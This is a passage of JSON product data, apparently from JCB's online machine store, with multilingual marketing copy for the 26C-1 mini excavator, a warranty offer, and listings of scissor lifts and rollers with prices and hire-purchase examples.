Für zusätzlichen Schutz sorgt das 2GO-System - ein einzigartiges System, das in zwei einfachen Schritten vor ungewolltem Betrieb schützt."}]},{"countryIsoCode":"","countryId":2,"ordinal":2,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LA SÉCURITÉ"}],"localisedDescriptions":[{"isoCode":"fr","text":"La JCB 26C-1 offre de nombreuses fonctionnalités de protection, toutes disponibles de série. Ce n’est pas pour rien que JCB est reconnu comme leader en matière de sécurité. Pour une sécurité accrue, le système 2GO exclusif JCB est conçu pour empêcher les mises en marche accidentelles en deux étapes simples."}]},{"countryIsoCode":"","countryId":1,"ordinal":2,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR SAFETY"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"There are a whole host of protective features built-in to the 26C-1, all available as standard – which is why JCB is renowned as a leading name in safety. For that extra layer of defence, there’s 2GO system – a unique system designed to protect against accidental operation in two simple steps."}]},{"countryIsoCode":"","countryId":1,"ordinal":3,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR EASE OF USE & COMFORT"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"Operators spend a lot of time inside their machine, so we’ve gone above and beyond to make sure a JCB mini excavator is a great place to work. "}]},{"countryIsoCode":"","countryId":4,"ordinal":3,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR HINSICHTLICH BEDIENERFREUNDLICHKEIT & KOMFORT"}],"localisedDescriptions":[{"isoCode":"de","text":"Da die Fahrer viel Zeit in ihrer Maschine verbringen, haben wir alles getan, um sicherzustellen, dass ein JCB Minibagger ein angenehmer und bequemer Arbeitsort ist. "}]},{"countryIsoCode":"","countryId":2,"ordinal":3,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LA FACILITÉ D’UTILISATION ET LE CONFORT"}],"localisedDescriptions":[{"isoCode":"fr","text":"Les opérateurs passent beaucoup de temps à l’intérieur de leur machine. C’est pourquoi nous avons tout mis en œuvre pour que la mini-pelle JCB offre un espace de travail agréable. Avec une cabine repensée et des finitions soignées, les modèles de la génération Stage V sont plus confortables que jamais."}]},{"countryIsoCode":"","countryId":4,"ordinal":4,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR GÜNSTIGE BETRIEBSKOSTEN"}],"localisedDescriptions":[{"isoCode":"de","text":"Derzeit herrscht im gesamten Markt für Bauunternehmen ein gewisser Druck. Deshalb sollte man sich beim Kauf eines Minibaggers sicher sein, dass er eine solide Kapitalrendite bietet. Mit dem 26C-1 von JCB bieten wir Ihnen genau das."}]},{"countryIsoCode":"","countryId":2,"ordinal":4,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LE COÛT DE POSSESSION"}],"localisedDescriptions":[{"isoCode":"fr","text":"Toutes les entreprises sont actuellement sous pression. Les entrepreneurs qui recherchent une mini-pelle à vendre doivent pouvoir compter sur un solide retour sur investissement. Nous avons conçu la JCB 26C-1 pour un ratio coût-efficacité maximal, ce qui fait de ce modèle un choix de confiance pour le marché actuel."}]},{"countryIsoCode":"","countryId":1,"ordinal":4,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR COST OF OWNERSHIP"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"All businesses are under pressure at the moment, so when looking at a mini excavator for sale, contractors need to know that it represents a solid return on investment. "}]},{"countryIsoCode":"","countryId":1,"ordinal":5,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR DURABILITY"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"We know you work in a challenging environment, so durability is key to the design and build of the 26C-1. It’s a mini excavator that’s tough to beat."}]},{"countryIsoCode":"","countryId":2,"ordinal":5,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LA LONGÉVITÉ"}],"localisedDescriptions":[{"isoCode":"fr","text":"Nous savons que vous travaillez dans des environnements difficiles. C’est pourquoi la longévité est un élément clé dans la conception et la fabrication de la JCB 26C-1. Une mini-pelle dure à battre."}]},{"countryIsoCode":"","countryId":4,"ordinal":5,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR LANGLEBIG"}],"localisedDescriptions":[{"isoCode":"de","text":"Wir wissen, dass Sie in einem anspruchsvollen Umfeld arbeiten, und daher steht die Langlebigkeit im Mittelpunkt der Konstruktion und Fertigung des 26C-1. Ein Minibagger, der kaum zu schlagen ist."}]}],"countryIds":[1,2,4],"metaDescription":[{"isoCode":"en-GB","text":"Experience the power, lift and stability to move materials quickly and efficiently with the all-new Generation Stage V Conventional tail swing JCB 26C-1."},{"isoCode":"fr","text":"La toute nouvelle génération de mini-pelles JCB 26C-1 Stage V à déport arrière conventionnel offre toute la puissance, la capacité de levage et la stabilité dont vous avez besoin pour déplacer des mat"},{"isoCode":"de","text":"Erleben Sie die Power, die Hubkraft und die Stabilität des JCB 26C-1, um das Material schnell und effizient zu bewegen - mit der neuen Generation der konventionellen Heckschwinge und Stufe V-Motor."}],"metaKeywords":[{"isoCode":"en-GB","keywords":["26C-1","JCB Mini Digger","mini digger for sale","2.5T Mini digger"]},{"isoCode":"fr","keywords":["26C-1","Mini-pelle JCB","mini-pelle à vendre","Mini-pelle de 2,5T"]},{"isoCode":"de","keywords":["26C-1","JCB Minibagger","JCB 26C-1","JCB kaufen","JCB Minibagger kaufen","Minibagger kaufen","2,5T Bagger","2,5T Minibagger","Bagger kaufen"]}],"pageTitles":[{"isoCode":"en-GB","text":"JCB 26C-1 | Mini Digger For Sale | JCB Store"},{"isoCode":"fr","text":"JCB 26C-1 | Mini-pelle à vendre | JCB Store"},{"isoCode":"de","text":"JCB 26C-1 | Minibagger online kaufen | JCB Store"}],"urlSlug":"26c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"primaryBuildCodes":["8263","8262","8261","8260"],"publishedOffers":[{"id":"75edb27d-26b0-4c18-a905-06e38dd1a73f","countryId":1,"internalName":"3 Years Free","localisedDisplayName":[{"isoCode":"en-GB","text":"FREE 3 YEAR WARRANTY, SERVICE AND BUCKETS","languageId":1}],"localisedSubtitleText":[{"isoCode":"en-GB","text":"OFFER ENDS 31/12/2025","languageId":1}],"localisedMachinePillText":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>","languageId":1}],"localisedMachineRangePillText":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>","languageId":1}],"localisedHeroImageUrl":[{"isoCode":"en-GB","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/16_C_CAB_APP_3_ae1dd8caea.jpg","languageId":1}],"localisedThumbnailUrl":[{"isoCode":"en-GB","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_16_C_CAB_APP_3_ae1dd8caea.jpg","languageId":1}],"localisedDetailRichText":[{"isoCode":"en-GB","text":"\u003Cp>COMPLETE PEACE OF MIND WITH YOUR NEW JCB MINI EXCAVATOR\u003C/p>\u003Cp>Get a FREE 3-year 2,000-hour extended warranty, a FREE 3-year 1,999-hour service package and 3 FREE bucket attachments with all models of new JCB mini excavators.\u003C/p>\u003Cp>What’s included:\u003C/p>\u003Cp>· Servicing for 3 years, 1,999 hours\u003C/p>\u003Cp>· Travel / mileage of up to 50 miles from the closest JCB dealer location\u003C/p>\u003Cp>· Labour at standard hourly rate\u003C/p>\u003Cp>· Genuine JCB parts and service fluids\u003C/p>\u003Cp>· Extended warranty for 3 years 2,000 hours\u003C/p>\u003Cp>· Three JCB buckets\u003C/p>\u003Cp>· Peace of mind knowing your investment will be protected by expertly trained JCB staff and genuine parts\u003C/p>\u003Cp>&nbsp;\u003C/p>\u003Cp>Offer Terms and Conditions:\u003C/p>\u003Cp>· UK business users only. Terms and conditions apply.\u003C/p>\u003Cp>· Offer available through participating JCB UK &amp; ROI dealers on new machines only.\u003C/p>\u003Cp>· Packages must be purchased within 30 days of machine retail.\u003C/p>\u003Cp>· Valid on new orders received by 31/12/25.\u003C/p>\u003Cp>· JCB reserves the right to withdraw the promotion at any time without notice.\u003C/p>","languageId":1}],"localisedOverlayImageUrl":[{"isoCode":"en-GB","text":"","languageId":1}],"localisedMachinePillSupportingText":[{"isoCode":"en-GB","text":"\u003Cp>OFFER ENDS 31/12/2025\u003C/p>","languageId":1}],"disableFinanceCalculator":false,"status":"Published","localisedMachineListPillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}]}],"orderDeliveryEstimateDays":0,"relatedMachines":[],"videoUrls":[],"canonicalUrls":[],"ordinal":21}},"MACHINE_LIST":{"data":[{"jcbMachineId":1,"displayNames":[{"isoCode":"en-GB","text":"CT380-130"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2121","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2122","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2125","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2126","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2124","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2123","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2127","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct380-130","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["311A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":2,"displayNames":[{"isoCode":"en-GB","text":"S1932E"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 19 pies"},{"isoCode":"en-AU","text":"19ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.71m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"19ft  Electric Scissor Lift"},{"isoCode":"en-GB","text":"19ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2049","altTexts":[{"isoCode":"en-GB","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"es-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-AU","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"pt-BR","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"de","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr","text":"S1932E Side Profile Lowered CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2050","altTexts":[{"isoCode":"de","text":"S1932E side profile partly raised"},{"isoCode":"fr","text":"S1932E side profile partly raised"},{"isoCode":"en-GB","text":"S1932E side profile partly raised"},{"isoCode":"es-US","text":"S1932E side profile partly raised"},{"isoCode":"fr-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-AU","text":"S1932E side profile partly raised"},{"isoCode":"pt-BR","text":"S1932E side profile partly raised"},{"isoCode":"en-US","text":"S1932E side profile partly raised"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2051","altTexts":[{"isoCode":"pt-BR","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-AU","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-GB","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-US","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"de","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"es-US","text":"S1932E Electric Drive Application Warehouse"}]}],"prices":[{"countryId":2,"amount":12083},{"countryId":4,"amount":12256}],"countryIds":[6,1,2,3,4],"urlSlug":"s1932e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£268.51","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£12,256.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,243.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£11,187.90","name":"HirePurchaseBalanceToFinance"},{"value":"£268.51","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["A101","A111"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":3,"displayNames":[{"isoCode":"en-GB","text":"CT430-140"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2130","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2133","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2131","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2132","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2135","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2134","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2136","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct430-140","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["311N"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":5,"displayNames":[{"isoCode":"en-GB","text":"S2632E"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"26ft Electric Scissor Lift"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 26 pies"},{"isoCode":"de","text":"Elektrische Scherenbühne"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2090","altTexts":[{"isoCode":"en-US","text":"S2632E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2632E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2632E repliée CGI 1"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne eingefahren CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2089","altTexts":[{"isoCode":"en-US","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-GB","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2091","altTexts":[{"isoCode":"en-GB","text":"S2632E access platform raised CGI 3"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 3"},{"isoCode":"en-US","text":"S2632E access platform raised CGI 3"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 3"},{"isoCode":"es-US","text":"S2632E access platform raised CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2092","altTexts":[{"isoCode":"en-US","text":"S2632E Application"},{"isoCode":"en-GB","text":"S2632E Application"},{"isoCode":"fr","text":"S2632E Application"},{"isoCode":"de","text":"S2632E Application"}]}],"prices":[{"countryId":4,"amount":15798},{"countryId":2,"amount":16121}],"countryIds":[2,3,1,4],"urlSlug":"s2632e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£345.02","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£15,798.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,597.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£14,375.70","name":"HirePurchaseBalanceToFinance"},{"value":"£345.02","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["A102","A112"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":6,"displayNames":[{"isoCode":"en-GB","text":"S2646E"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-AU","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2093","altTexts":[{"isoCode":"en-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-AU","text":"S2646E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"en-CA","text":"S2646E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2095","altTexts":[{"isoCode":"en-CA","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en déployée CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2094","altTexts":[{"isoCode":"en-CA","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform partly raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2096","altTexts":[{"isoCode":"pt-BR","text":"S2646E Application"},{"isoCode":"es-US","text":"S2646E Application"},{"isoCode":"fr-CA","text":"S2646E Application"},{"isoCode":"en-CA","text":"S2646E Application"},{"isoCode":"en-AU","text":"S2646E Application"},{"isoCode":"de","text":"S2646E Application"},{"isoCode":"en-US","text":"S2646E Application"},{"isoCode":"fr","text":"S2646E Application"},{"isoCode":"en-GB","text":"S2646E Application"}]}],"prices":[{"countryId":2,"amount":17888},{"countryId":4,"amount":17553}],"countryIds":[2,6,1,4],"urlSlug":"s2646e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£382.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£17,553.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,772.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£15,955.20","name":"HirePurchaseBalanceToFinance"},{"value":"£382.92","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["A103","A113"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":7,"displayNames":[{"isoCode":"en-GB","text":"S3246E"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"en-GB","text":"32ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"9.75m Plataforma Elevatória"},{"isoCode":"en-AU","text":"32ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2098","altTexts":[{"isoCode":"fr","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"en-GB","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S3246E access platform lowered CGI 1"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-CA","text":"S3246E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"es-US","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S3246E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2099","altTexts":[{"isoCode":"fr","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-GB","text":"S3246E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-CA","text":"S3246E access platform raised CGI 2"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-US","text":"S3246E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S3246E access platform raised CGI 2"},{"isoCode":"es-US","text":"S3246E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2097","altTexts":[{"isoCode":"en-GB","text":"S3246E Application."},{"isoCode":"fr-CA","text":"S3246E Application."},{"isoCode":"pt-BR","text":"S3246E Application."},{"isoCode":"en-AU","text":"S3246E Application."},{"isoCode":"es-US","text":"S3246E Application."},{"isoCode":"en-US","text":"S3246E Application."},{"isoCode":"de","text":"S3246E Application."},{"isoCode":"en-CA","text":"S3246E Application."},{"isoCode":"fr","text":"S3246E Application."}]}],"prices":[{"countryId":2,"amount":20117},{"countryId":4,"amount":19768}],"countryIds":[1,3,4,6,2],"urlSlug":"s3246e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£430.77","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£19,768.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,994.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£17,948.70","name":"HirePurchaseBalanceToFinance"},{"value":"£430.77","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":6,"primaryBuildCodes":["A104","A114"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":8,"displayNames":[{"isoCode":"en-GB","text":"S4046E"}],"localisedDetails":[{"isoCode":"en-GB","text":"40ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 40 pies"},{"isoCode":"pt-BR","text":"12.2m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"40ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2101","altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"en-GB","text":"S4046E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"es-US","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-CA","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S4046E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2100","altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-GB","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"es-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"en-CA","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4046E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2102","altTexts":[{"isoCode":"es-US","text":"S4046E Application"},{"isoCode":"en-US","text":"S4046E Application"},{"isoCode":"de","text":"S4046E Application"},{"isoCode":"fr","text":"S4046E Application"},{"isoCode":"en-GB","text":"S4046E Application"},{"isoCode":"en-CA","text":"S4046E Application"},{"isoCode":"en-AU","text":"S4046E Application"},{"isoCode":"fr-CA","text":"S4046E Application"}]}],"prices":[{"countryId":4,"amount":25735},{"countryId":2,"amount":26119}],"countryIds":[1,2,4,3],"urlSlug":"s4046e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£559.66","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit 